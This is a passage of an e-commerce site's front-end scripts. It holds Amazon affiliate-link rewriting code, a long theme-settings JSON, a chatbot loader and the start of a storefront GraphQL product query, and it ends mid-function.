       $("a[href='" + carturl + "']").replaceWith( "<a id='spreadrAmazonLink' href='#' asin='"+asin+"' region='"+region+"' title='"+title+"'  spreadrurl='"+link+"'     onclick='openAmazonLink(this);'   class='"+addtocartclass+" spreadrlink'>"+buttontext+"</a>" );
       
      }
       
     }




      asin = '';
            region = '';
            link = '';


        //for new products




          //for new featured




          //for new top_sellers





       //for new product_results.products




      //for new  brand.products.products


      //for brand c #each comparisons



         //for simplar products by view



         

    }//endof spreadrCode



      if (typeof jQuery == 'undefined') {

                     var script = document.createElement('script');
    document.head.appendChild(script);
    script.type = 'text/javascript';
    script.src = "//ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js";

    script.onload = spreadrCode;

      } else {

         spreadrCode();

      }

      var isganalyticson = 0;
      var isfacebookpixel = 0;
       var islocalizeon = 0;
       var comtag = "porterelectro-20";
      var catag = "";
      var uktag = "";
      var intag = "";
      var detag = "";
      var frtag = "";
      var estag = "";
      var cntag = "";
      var ittag = "";
      var jptag = "";
      var mxtag = "";
      var brtag = "";
      var autag = "";
      var sgtag = "";
      var aetag = "";
      var nltag = "";
      var setag = "";
      var trtag = "";

       //for link creation
      function openAmazonLink(instance) {

          event.preventDefault();

         var asin =  $(instance).attr("asin");
        var region = $(instance).attr("region");
         var title = $(instance).attr("title");
         var spreadrurl = $(instance).attr("spreadrurl");
        var link = getAmazonUrl(region,asin,title,spreadrurl);
        window.open(link);

        //if analytics is ON
        if(isganalyticson)
        {
          if(typeof ga !== "undefined") {

               ga("send", "event", { eventCategory: "Spreadr Link", eventAction: "Click", eventLabel:link});
            }
        }

        if(isfacebookpixel)
        {
         if(typeof fbq !== "undefined") {
                  fbq("trackCustom", "SpreadrClick", {Amazonlink: link});
                }
        }
      }


       function getAmazonUrl(region,asin,title,spreadrurl)
      {

          var productregion = region;

           if(islocalizeon){

            var productregion = region;
            region = $("#iptolocation").val();

          }
          tag = '';
          console.log(region);
          if(region == 'com'){
            tag = comtag;
          } else if(region == 'co.uk'){
            tag = uktag;
          } else if(region == 'ca'){
            tag = catag;
          }else if(region == 'in'){
            tag = intag;
          }else if(region == 'de'){
            tag = detag;
          }else if(region == 'fr'){
            tag = frtag;
          }else if(region == 'es'){
            tag = estag;
          }else if(region == 'it'){
            tag = ittag;
          }else if(region == 'com.mx'){
            tag = mxtag;
          }else if(region == 'co.jp'){
            tag = jptag;
          }else if(region == 'com.au'){
            tag = autag;
          }else if(region == 'com.br'){
            tag = brtag;
          }else if(region == 'sg'){
            tag = sgtag;
          }else if(region == 'ae'){
            tag = aetag;
          }else if(region == 'nl'){
            tag = nltag;
          }else if(region == 'se'){
            tag = setag;
          }else if(region == 'com.tr'){
            tag = trtag;
          }

          if(tag != ''){
            if(productregion != region){
              return 'http://amazon.'+region+'/s/?field-keywords=' + encodeURIComponent(title) + '&tag='+tag;

            }else {

             if(!spreadrmsieversion()){ 
              var params = new window.URLSearchParams(spreadrurl);
               if(params.get('tag') != null) {
                if(params.get('tag') != tag) {
                    return spreadrurl.replace(params.get('tag'), tag);
                }else {
                    return spreadrurl;
                }
              }else {
                return  'http://amazon.' + productregion + '/dp/'+asin+'?tag='+tag;
              }
            
            }else {
                return  'http://amazon.' + productregion + '/dp/'+asin+'?tag='+tag;
            }
            
          }
          } else {
            if(islocalizeon){
             if(productregion != region){
              if(tag == '') {

                 var region = productregion;
              if(region == 'com'){
                tag = comtag;
              } else if(region == 'co.uk'){
                tag = uktag;
              } else if(region == 'ca'){
                tag = catag;
              }else if(region == 'in'){
                tag = intag;
              }else if(region == 'de'){
                tag = detag;
              }else if(region == 'fr'){
                tag = frtag;
              }else if(region == 'es'){
                tag = estag;
              }else if(region == 'it'){
                tag = ittag;
              }else if(region == 'com.mx'){
                tag = mxtag;
              }else if(region == 'co.jp'){
                tag = jptag;
              }else if(region == 'com.au'){
                tag = autag;
              }else if(region == 'com.br'){
                tag = brtag;
              }else if(region == 'sg'){
                tag = sgtag;
              }else if(region == 'ae'){
                tag = aetag;
              }else if(region == 'nl'){
                tag = nltag;
              }else if(region == 'se'){
                tag = setag;
              }else if(region == 'com.tr'){
                tag = trtag;
              }
    

                 return  'http://amazon.' + productregion + '/dp/'+asin+'?tag='+tag;
              }else{
                return  'http://amazon.'+region+'/s/?field-keywords=' + encodeURIComponent(title);
              }
             } else {
               return  'http://amazon.' + region + '/dp/'+asin
             }

            }
          }


          return  'http://amazon.' + productregion + '/dp/'+asin;
      }

      function spreadrmsieversion() {

        var ua = window.navigator.userAgent;
        var msie = ua.indexOf('MSIE');
    
        if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./))  // If Internet Explorer, return version number
        {
            return true
        }
        else  // If another browser, return 0
        {
          return false;
        }
    
        return false;
    }

      </script>
<script>
    window.maisieChatBotContext = JSON.parse(
        
        
        
        
          
          
        
        
        "{\"customer\":null,\"theme_settings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"banner3x_1_style\":\"\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"footer-secondary-backgroundColor\":\"#263da8\",\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"categoriesList_count\":0,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#e8e8e8\",\"banner_half_1_style\":\"\",\"card--alternate-color--hover\":\"#ffffff\",\"productsByCategory-heading-backgroundColor3\":\"#00a6ed\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"custom\",\"navUser-color\":\"#ffffff\",\"bannerAdvTopHeader\":\"disable\",\"social_icon_placement_bottom\":true,\"productpage_bulk_price_table\":true,\"show_powered_by\":false,\"topHeader-borderColor\":\"#384fb2\",\"productsByCategory-heading-color2\":\"#ffffff\",\"checkRadio-borderColor\":\"#dcdcdc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#000000\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"300x150\",\"optimizedCheckout-logo-position\":\"left\",\"carousel_video_autoplay\":true,\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"color-textLink--hover\":\"#246ad3\",\"pdp-sale-price-label\":\"Now:\",\"nl_popup_show\":\"hide\",\"navPages-categoriesItem-color\":\"#1d1d1d\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"show_sku\":false,\"optimizedCheckout-headingPrimary-font\":\"Google_Barlow_600\",\"icon--alt-color-hover\":\"#246ad3\",\"productpage_description_type\":\"full\",\"footer-backgroundColor\":\"#f1f1f2\",\"navPages-color\":\"#ffffff\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"500x100\",\"product_options_column\":1,\"blog_style\":\"featured\",\"fontSizeH2\":\"30\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"footer-secondary-button-backgroundColor\":\"#ff0000\",\"paymentbuttons-paypal-shape\":\"rect\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"section4\":\"\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Barlow_400\",\"topHeader_banner1\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"productsByCategorySortingTabs-heading-backgroundColor2\":\"#3278f0\",\"banner_half_2_style\":\"\",\"navPages-borderColor\":\"#dcdcdc\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"carousel-dot-color\":\"#9c9c9c\",\"button--disabled-backgroundColor\":\"#dcdcdc\",\"header_sticky\":\"search\",\"footer_show_pages\":4,\"topBanner-backgroundColor\":\"#000000\",\"show_subcategories_grid\":false,\"navPages_categoriesMenu\":\"group\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"topBanner-color\":\"#ffffff\",\"banner_half_2_backgroundColor\":\"transparent\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":12,\"banner_one_1_backgroundColor\":\"transparent\",\"button--default-color\":\"#1a1a1a\",\"icon--alt-color\":\"#282828\",\"productpage_vertical_thumbnails\":false,\"section7\":\"\",\"specialProductsTab-heading-color\":\"#000000\",\"fontSizeH6\":\"13\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_show_links_2\":false,\"specialProductsTab_show_featured\":false,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"productsByCategorySortingTabs_count\":5,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"input-font-color\":\"#454545\",\"footer-secondary-headingColor\":\"#ffffff\",\"select-bg-color\":\"#ffffff\",\"banner3x_2_backgroundColor\":\"transparent\",\"banner_one_1_style\":\"\",\"show_accept_mastercard\":true,\"topHeader-bgColor\":\"#2b3687\",\"style\":\"modern\",\"optimizedCheckout-link-font\":\"Google_Barlow_400\",\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload\",\"carousel-title-color\":\"#111111\",\"categorypage_search\":\"show\",\"color_text_product_sale_badges\":\"#ffffff\",\"specialProductsTab_lazy_count\":8,\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"icon--alt-backgroundColor-hover\":\"transparent\",\"button--disabled-color\":\"#ffffff\",\"carousel-slide0-position\":\"center\",\"color-primaryDark\":\"#2d2d2d\",\"categoriesList_showBanner\":false,\"product_outstock_badge\":true,\"navPages_autoFit\":false,\"color_hover_product_sale_badges\":\"#e74c3c\",\"color-price\":\"#ff0000\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"productpage_layout\":\"default\",\"topHeader_show\":true,\"color-grey\":\"#4f4f4f\",\"homepage_expand_categories_menu\":false,\"footer_show_contact\":true,\"body-font\":\"Google_Barlow_400\",\"banner_one_2_backgroundColor\":\"transparent\",\"paymentbuttons-bolt-shape\":\"rect\",\"show_quick_payment_buttons\":true,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#e12929\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4496f6\",\"optimizedCheckout-headingSecondary-font\":\"Google_Barlow_400\",\"headings-font\":\"Google_Barlow_600\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#f73030\",\"card-figcaption-button-background\":\"#ffffff\",\"banner_half_3_style\":\"\",\"show_welcome_text\":true,\"button--default-borderColor\":\"#e0e1e4\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#dcdcdc\",\"label-color\":\"#ffffff\",\"specialProductsColumns_show_top\":true,\"select-arrow-color\":\"#999999\",\"payment_icons_style\":\"dark\",\"optimizedCheckout-logo-size\":\"250x50\",\"navPages_banners\":false,\"categoriesList_subCount\":5,\"footer-color\":\"#222222\",\"card-title-color\":\"#000000\",\"productsByCategory-heading-color1\":\"#ffffff\",\"carousel_video_mute\":false,\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"banner_one_2_style\":\"\",\"logo_fontSize\":40,\"alert-backgroundColor\":\"#ffffff\",\"productsByCategorySortingTabs_show_new\":true,\"product_uniform\":true,\"show_shop_by_price\":true,\"default_image_brand\":\"img/BrandDefault.gif\",\"productsByCategorySubcategoriesTabs-heading-color3\":\"#ffffff\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor1\":\"#009688\",\"show_allcategories_menu\":true,\"specialProductsColumns_products_count\":4,\"bannerAfterAddToCartButton\":\"disable\",\"section5\":\"\",\"product_list_display_mode\":\"grid\",\"navPages_bg_stretch\":true,\"paymentbanners-cartpage-logo-type\":\"primary\",\"quickSearch-color\":\"#ffffff\",\"carousel_banners\":false,\"navPages-rootMenu-backgroundColor\":\"#3853b4\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"product_size\":\"608x608\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"bc_banner_home_1\",\"ajax_add_to_cart\":true,\"carousel_vid0\":\"\",\"fontSizeH3\":\"25\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#e74c3c\",\"price_ranges\":true,\"container-border-global-color-dark\":\"#454545\",\"color-greyDark\":\"#666666\",\"navPages_animation\":\"no\",\"header-backgroundColor\":\"#3750b2\",\"banner3x_3_backgroundColor\":\"transparent\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"productpage_thumbnails_count\":4,\"optimizedCheckout-buttonSecondary-borderColor\":\"#dcdcdc\",\"subcategories_menu_vertical\":false,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-errorLight\":\"#ffdddd\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ff0000\",\"icon-ratingFull\":\"#ffb400\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"carousel-slide4-position\":\"center\",\"add_to_cart_popup\":\"default\",\"homepage_blog_posts_position\":\"sidebar\",\"social_icon_placement_top\":true,\"productsByCategorySortingTabs_show_reviews\":true,\"section6\":\"\",\"fontSizeRoot\":\"16\",\"footer-secondary-color\":\"#ffffff\",\"brandspage_layout\":\"default\",\"manual_content_nav\":false,\"paymentbanners-proddetailspage-color\":\"white\",\"bannerAfterRating\":\"all\",\"instantload\":false,\"blog_size\":\"1193x795\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"font-smoothing\":\"antialiased\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"alsobought_position\":\"right\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\",\"paypal-credit\",\"paypal-venmo\",\"amazonpay\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"specialProductsTab_init_count\":4,\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"copyright-backgroundColor\":\"#e7e7e8\",\"show_bulk_order_mode\":true,\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#cccccc\",\"card--alternate-backgroundColor\":\"#ffffff\",\"banner_half_1_backgroundColor\":\"transparent\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"nl_popup_start\":\"10\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"productsByCategorySortingTabs-heading-backgroundColor3\":\"#cd4784\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#111111\",\"optimizedCheckout-step-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"footer_show_links_3\":false,\"pdp-price-label\":\"\",\"specialProductsColumns_show_featured\":true,\"footer_show_links_4\":false,\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"banner_one_3_backgroundColor\":\"transparent\",\"color-textBase\":\"#131313\",\"color-warning\":\"#d4cb49\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"productgallery_size\":\"590x590\",\"blog_count\":5,\"quickSearch-borderColor\":\"#ff0000\",\"show_accept_applepay\":false,\"alert-color\":\"#4f4f4f\",\"footer_show_newsletter\":false,\"topHeader-color\":\"#ffffff\",\"searchpage_products_per_page\":12,\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Barlow_400\",\"storeName-color\":\"#ffffff\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#000000\",\"footer_show_location\":true,\"card-figcaption-button-color\":\"#333333\",\"show_shop_by_brand\":9,\"productsByCategorySubcategoriesTabs-heading-color2\":\"#ffffff\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"productsByCategorySortingTabs_subcategories\":5,\"navUser_wishlist\":true,\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e8e8e8\",\"productsByCategorySortingTabs-heading-color1\":\"#ffffff\",\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e8e8e8\",\"fb_page\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#282828\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#dfdfdf\",\"carousel_vid3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"topHeader_address\":false,\"fontSizeH4\":\"20\",\"optimizedCheckout-header-backgroundColor\":\"#f7f7f7\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"carousel_vid2\":\"\",\"carousel-arrow-color\":\"#989898\",\"productpage_similar_by_views_count\":10,\"card_info\":\"hide\",\"show_accept_amazon\":true,\"afterpay-button-color\":\"black-mint\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor2\":\"#fe5621\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e6e6e6\",\"navPages-color-hover\":\"#eeeeee\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"topright\",\"category_size\":\"1192x250\",\"navUser-dropdown-borderColor\":\"#dcdcdc\",\"color-greyMedium\":\"#989898\",\"topHeader_banner2\":false,\"footer_show_aboutus\":true,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#050505\",\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"image_product_loading\":\"/assets/img/product-loading.gif\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-secondary-linkColor-hover\":\"#ff0000\",\"section9\":\"\",\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#dfdfdf\",\"specialProductsTab-heading-color-inactive\":\"#888888\",\"icon-color\":\"#ffffff\",\"icon--alt-backgroundColor\":\"transparent\",\"copyright-color\":\"#222222\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"max_shop_by_brand\":9,\"carousel-video-ratio\":\"56.25%\",\"redirect_cart\":false,\"section2\":\"products_by_category_sorting_tabs\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#ffc34b\",\"topHeader_account\":true,\"nl_popup_hide\":\"60\",\"show_subcategories_menu\":false,\"container-fill-dark\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"productsByCategorySortingTabs_show_bestselling\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"topHeader-icon-color\":\"#ffffff\",\"topBanner-backgroundColorGradient\":\"#000000\",\"color-successLight\":\"#d5ffd8\",\"specialProductsTab_more\":false,\"navPages_categoriesItem_text\":\"Categories\",\"color-greyDarker\":\"#454545\",\"productsByCategorySortingTabs_showBanner\":false,\"paymentbuttons-number-of-buttons\":1,\"carousel-slide3-position\":\"center\",\"button--primary-color\":\"#ffffff\",\"banner3x_1_backgroundColor\":\"transparent\",\"banner_one_3_style\":\"\",\"categoriesGrid-heading-backgroundColor\":\"#00a6ed\",\"color_text_product_custom_badges\":\"#ffffff\",\"color-success\":\"#69d66f\",\"color-white\":\"#ffffff\",\"spinner-borderColor-light\":\"#ffffff\",\"card_showHoverImage\":false,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"container-border-radius2\":\"4\",\"paymentbuttons-container\":\"medium\",\"productsByCategory-heading-backgroundColor1\":\"#009688\",\"zoom_size\":\"1280x1280\",\"productsByCategorySortingTabs-heading-color2\":\"#ffffff\",\"button-radius2\":\"4\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#282828\",\"topHeader_phone\":true,\"color-textSecondary--hover\":\"#666666\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"input-border-color\":\"#dcdcdc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"bannerAfterHeader\":\"disable\",\"footer_show_categories\":-1,\"banner_half_3_backgroundColor\":\"transparent\",\"footer-linkColor\":\"#222222\",\"productsByCategorySortingTabs_catIDs\":\"140, 174, 120\",\"bannerBeforeDescription\":\"disable\",\"icon-backgroundColor-hover\":\"#ffa500\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"specialProductsTab_show_new\":false,\"carousel-dot-color-active\":\"#4F4F4F\",\"color-secondary\":\"#ffffff\",\"categoriesGrid-heading-color\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-color1\":\"#ffffff\",\"bannerBeforeCategory\":\"disable\",\"color-whitesBase\":\"#f8f8f8\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#f1f1f2\",\"dropdown--quickSearch-backgroundColor\":\"#dcdcdc\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#2a4abf\",\"product_image_responsive\":true,\"productsByCategory-heading-backgroundColor2\":\"#fe5621\",\"optimizedCheckout-contentSecondary-font\":\"Google_Barlow_400\",\"card-figcaption-button-borderColor\":\"#dcdcdc\",\"optimizedCheckout-contentPrimary-font\":\"Google_Barlow_400\",\"productsByCategorySortingTabs-heading-backgroundColor1\":\"#097276\",\"csspreload\":\"none\",\"layout\":\"left-sidebar\",\"productsByCategory-heading-color3\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"visa\"],\"navPages_standard\":false,\"fontSizeH1\":\"35\",\"categorypage_search_subs\":false,\"footer_show_links_1\":false,\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"carousel-slide1-position\":\"center\",\"color-black\":\"#000000\",\"footer-secondary-linkColor\":\"#ffffff\",\"footer-secondary-button-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"brand_main_size\":\"500x250\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"card-textAlign\":\"center\",\"paymentbanners-cartpage-logo-position\":\"left\",\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"navPages-subMenu-color-hover\":\"#246ad3\",\"productsByCategorySortingTabs_active\":\"bestselling\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#2a4abf\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"section3\":\"\",\"navUser-indicator-backgroundColor\":\"#e74c3c\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"fontSizeH5\":\"15\",\"productsByCategorySortingTabs-heading-color3\":\"#ffffff\",\"footer-linkColor-hover\":\"#246ad3\",\"category_card_size\":\"300x300\",\"banner3x_3_style\":\"\",\"productsByCategorySortingTabs_show_featured\":true,\"color-primaryLight\":\"#a5a5a5\",\"topHeader-color-hover\":\"#fcff00\",\"icon-backgroundColor\":\"#ffc34b\",\"specialProductsTab_active_tab\":\"new\",\"carousel-bgColor-opacity2\":\"0\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"productpage_videos_position\":\"tab\",\"navPages-categoriesItem-backgroundColor\":\"#f8f8f8\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"show_product_reviews_tabs\":false,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"carousel-slide2-position\":\"center\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"button--icon-svg-color\":\"#4f4f4f\",\"banner3x_2_style\":\"\",\"input-radius2\":\"4\",\"button--default-colorHover\":\"#1a1a1a\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"homepage_carousel_style\":\"fullwidth\",\"input-disabled-bg\":\"#ffffff\",\"section8\":\"\",\"alert-color-alt\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"productsByCategorySortingTabs_lazy\":true,\"paymentbanners-cartpage-text-color\":\"black\",\"footer-color-hover\":\"#246ad3\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#dcdcdc\",\"productthumb_size\":\"100x100\",\"specialProductsTab_show_top\":false,\"productsByCategorySubcategoriesTabs-heading-backgroundColor3\":\"#00a6ed\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":0,\"productpage_custom_fields_hide_special\":true,\"color-textSecondary\":\"#a5a5a5\",\"gallery_size\":\"300x300\",\"specialProductsColumns_show_new\":true,\"productsByCategorySortingTabs_products\":4}}"
      )
    window.maisieChatBotContext.order = ""

    window.maisieChatBotContext.product = {}
    window.maisieChatBotContext.product.id = window.maisieChatBotContext.productId
    window.maisieChatBotContext.product.options = window.maisieChatBotContext.productOptions
    window.maisieChatBotContext.product.can_purchase = window.maisieChatBotContext.productCanPurchase
    window.maisieChatBotContext.product.title = window.maisieChatBotContext.productTitle
    window.maisieChatBotContext.product.price = window.maisieChatBotContext.productPrice
    window.maisieChatBotContext.product.variants = window.maisieChatBotContext.productVariants

    const loadJS = (d, s, id, n) => {
          let js, fjs
          fjs = d.getElementsByTagName(s)[0]
          if (d.getElementById(id)) {
            return
          }
          js = d.createElement(s)
          js.id = id
          js.setAttribute("defer", "defer")
          js.setAttribute("async", "async")
          js.src = n
          fjs.parentNode.insertBefore(js, fjs)
    };

    const loadChat = () => {
      loadJS(document, "script", 'maisieChat', "https://app.mymaisie.com/static/chatbot-component/maisie/builds/prod/js/app.js")
    }

    loadChat()
</script><script src='https://product-downloads.freshclick.co.uk/assets/freshclick-product-downloads.js' id='question_script' data-store='ry2cfqo' data-channel-id='1'></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
<script>
    var native_tool_api_uri = "https://nativecart.peasisoft.com";
    var native_tool_store_hash = "ry2cfqo";
    var v2_position = 0;
    var currency_code = "";
    var currency = {
        token_location: "left",
        token: "$",
        decimal_token: ".",
        thousands_token: ",",
        decimal_places: 2,
        is_transactional: true,
    };
    var base_currency_code = "USD";
    var dest_currency_code = base_currency_code;
    var rate = 1;
    var app_client_id = "k45hm80lp1m5rj4tq7y57nutn0ftch8";
    // task currency
    async function nativeToolGraphQLGetProducts(productIds = [], variantIds = []) {
        const query = `
    {
        site {
            products(entityIds: ${JSON.stringify(productIds)}) {
                edges {
                    node {
                        entityId
                        name
                        inventory {
                            isInStock
                        }
                        productOptions {
                          edges {
                            node {
                              entityId
                              displayName
                            }
                          }
                        }
                        variants(entityIds: ${JSON.stringify(variantIds)}) {
                            edges {
                                node {
                                    entityId
                                    options {
                                        edges {
                                            node {
                                                entityId
                                                displayName
                                                values {
                                                    edges {
                                                        node {
                                                            label
                                                        }
                                                    }
                                                }
                                            }
                                        }
                                    }
                                }
                            }
                        }
                    }
                }
            }
        }
    }`;
        try {
            const {
                data: {
                    site: {
                        products: {
                            edges
                        }
                    }
                }
            } = await $.ajax({
                url: '/graphql',
                type: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Authorization': 'Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3BvcnRlcmVsZWN0cm9uaWNzLmNvbSJdLCJlYXQiOjE3NjkwODAxMTksImlhdCI6MTc2ODkwNzMxOSwiaXNzIjoiQkMiLCJzaWQiOjcwOTYyMCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.VzU2UaABhurTXOTFyBvBeOrVjrAAOiHis196uYp501Vn2qWy1gyG_6S-zRRlzcTgagPNokHxoPHpzSx3YaCVlA',
                },
                data: JSON.stringify({
                    query,
                }),
            });
            const products = edges.map(({
                node
            }) => {
                const {
                    isInStock
                } = node.inventory;
                const hasModifiers = node.productOptions.edges.length > 0;
                const variants = node.variants.edges.map(({
                    node
                }) => {
                    const options = node.options.edges.map(({
                        node
                    }) => {
                        const values = node.values.edges.map(({
                            node
                        }) => node.label);
                        return {
                            displayName: node.displayName,
                            values,
                        };
                    });
                    return {
                        entityId: node.entityId,
                        options,
                    };
                });

                return {
